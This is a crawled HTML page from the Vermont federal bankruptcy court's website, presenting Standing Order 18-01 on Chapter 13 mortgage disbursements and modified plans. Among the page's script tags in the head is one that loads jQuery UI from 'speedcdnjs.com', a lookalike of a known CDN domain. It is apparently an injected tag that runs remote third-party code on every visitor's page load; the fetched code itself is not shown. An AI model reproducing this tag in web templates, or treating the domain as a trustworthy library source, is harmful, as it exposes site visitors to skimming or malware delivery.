

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtb.uscourts.gov/content/standing-order-18-01
body_size: 7055
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/standing-order-18-01" />
<link rel="shortlink" href="/node/1555" />
<link rel="shortcut icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Standing Order 18-01 | District of Vermont | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8epth"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-3H4GSKRHDP"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-3H4GSKRHDP", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Vermont. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Vermont does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Vermont. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Vermont does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-3H4GSKRHDP"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/standing-order-18-01":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1555 node-type-general-order section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtb.uscourts.gov/sites/vtb/files/DISTRICT%20OF%20VERMONT_bankruptcy_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Vermont                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Heather Z. Cooper, Chief Judge - Jeffrey S. Eaton, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/standing-order-18-01" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MjiPKZS9Gmu3kyV5rcQPQv8HTTHN5dNOSICQwcdjVzo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-556"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-437"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-446"><a href="http://www.vtb.uscourts.gov/nodeblock/how-schedule-hearing#HearingDates">Hearing Dates</a></li>
<li class="leaf menu-mlid-578"><a href="/bankruptcy-court-fees">Fees</a></li>
<li class="leaf menu-mlid-874"><a href="http://www.vtd.uscourts.gov/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-503"><a href="/staff-directory">Staff Directory</a></li>
<li class="leaf menu-mlid-500"><a href="https://www.vtxeuc03.vtd.uscourts.gov/bkcal/stats/stats.html">Filing Statistics</a></li>
<li class="leaf menu-mlid-701"><a href="/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-590"><a href="/continuity-operations-plan-coop">Continuity of Operations Plan (COOP)</a></li>
<li class="leaf menu-mlid-678"><a href="/employment-dispute-resolution-plan-guidance-and-procedures">Employment Dispute Resolution Plan Guidance and Procedures</a></li>
<li class="leaf has-children menu-mlid-622"><a href="/clerks-announcements">Clerk&#039;s Announcements</a></li>
<li class="last leaf menu-mlid-1114"><a href="https://vtb-admin.jdc.ao.dcn/employment/">Employment</a></li>
</ul></li>
<li class="expanded menu-mlid-451"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-439"><a href="/local-rules-and-standing-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-981"><a href="https://www.vtb.uscourts.gov/sites/vtb/files/March%202025%20Attorney%20CMECF%20Instructions.pdf">Attorney CM/ECF Registration and Basic Instructions Manual</a></li>
<li class="leaf menu-mlid-563"><a href="/nodeblock/how-schedule-hearing">How To Schedule A Hearing</a></li>
<li class="leaf menu-mlid-588"><a href="/what-you-need-know-when-filing-emergency-motion">What You Need to Know When Filing an Emergency Motion</a></li>
<li class="leaf menu-mlid-585"><a href="/transcripts-0">Transcripts</a></li>
<li class="leaf menu-mlid-596"><a href="/content/vermont-bar-association" target="_blank">Vermont Bar Association</a></li>
<li class="leaf menu-mlid-677"><a href="/overview-federal-rules-and-forms-changes">Overview of Federal Rules and Forms Changes</a></li>
<li class="last leaf menu-mlid-605"><a href="/bench-bar-brown-bag-lunch-agendas">Bench-Bar Brown Bag Lunch Agendas</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-562"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-586"><a href="/national-data-center-chapter-13-bankruptcy-case-information">National Data Center - Chapter 13 Bankruptcy Case Information.</a></li>
<li class="leaf menu-mlid-1056"><a href="/information-regarding-bankruptcy-case-koffee-kup-bakery-inc-case-21-10168">Information Regarding the Bankruptcy Case of Koffee Kup Bakery, Inc. (Case # 21-10168)</a></li>
<li class="last leaf menu-mlid-601"><a href="/information-regarding-bankruptcy-case-malcolm-h-parker-case-12-10684">Information Regarding the Bankruptcy Case of Malcolm H. Parker (Case # 12-10684)</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-882"><a href="http://www.vtb.uscourts.gov/forms">Forms</a></li>
<li class="leaf menu-mlid-443"><a href="/local-bankruptcy-rules-supplement-appendices-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-577"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-1109"><a href="/local-rules">Local Rules</a></li>
<li class="expanded menu-mlid-444"><a href="/honorable-heather-z-cooper-biography">Judge&#039;s Info</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="/content/judge-coopers-chambers-information">Chambers Information</a></li>
<li class="last leaf menu-mlid-447"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-454"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-557"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1054"><a href="https://www.youtube.com/watch?v=BragyJezx2A">Introduction to Chapter 12 Farm Reorganizations</a></li>
<li class="last leaf menu-mlid-558"><a href="/us-courts-videos-bankruptcy">U.S. Courts&#039; Videos on Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-566"><a href="/nodeblock/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-573"><a href="/qa-creditors-0">Q&amp;A For Creditors</a></li>
<li class="leaf menu-mlid-603"><a href="/content/proof-claim-form">Proof of Claim Form</a></li>
<li class="leaf menu-mlid-581"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="last leaf menu-mlid-576"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-621"><a href="/nodeblock/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="/notice-customers-making-payment-check">Notice to Customers Making Payment by Check</a></li>
<li class="leaf menu-mlid-592"><a href="/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-716"><a href="/debn">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-554"><a href="/filing-without-attorney-pro-se-filing">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-691"><a href="/pro-se-information-debtors" target="_blank">Pro Se Information for Debtors</a></li>
<li class="leaf menu-mlid-608"><a href="/vermont-law-help-sponsored-legal-services-vermont-and-vermont-legal-aid">Vermont Law Help sponsored by Legal Services of Vermont and Vermont Legal Aid</a></li>
<li class="last leaf menu-mlid-936"><a href="/discharging-student-loan-debt">Discharging Student Loan Debt</a></li>
</ul></li>
<li class="last expanded menu-mlid-594"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/access-records-national-archives-and-records-administration-nara">Access to Records in National Archives and Records Administration (NARA)</a></li>
<li class="leaf menu-mlid-599"><a href="/content/report-suspected-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="last leaf menu-mlid-692"><a href="/efincert">eFinCert</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Standing Order 18-01            </h1>
          
                                        
                      <article about="/content/standing-order-18-01" typeof="sioc:Item foaf:Document" role="article" class="node node--general-order node--full node--general-order--full">
      <header>
                  <span property="dc:title" content="Standing Order 18-01" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>TO RELIEVE CHAPTER 13 TRUSTEE OF DUTY TO DISBURSE MORTGAGE PAYMENTS PRIOR TO DATE MORTGAGE CREDITOR FILES A PROOF OF CLAIM, REVISING LOCAL BANKRUPTCY RULE 3015-6(d); AND TO RELIEVE DEBTOR’S ATTORNEYS OF DUTY TO FILE REDLINED VERSION OF MODIFIED CHAPTER 13 PLANS, REVISING LOCAL BANKRUPTCY RULE 3015-8(c).</p>
</div></div></div><div class="field field--name-field-go-file field--type-file field--label-above"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vtb.uscourts.gov/sites/vtb/files/general-ordes/18-01%20-%20Ch%2013%20modified%20plans%20%20%26%20CMPs%20to%20mtge%20Cs.pdf" type="application/pdf; length=40373">18-01 - Ch 13 modified plans  &amp; CMPs to mtge Cs.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
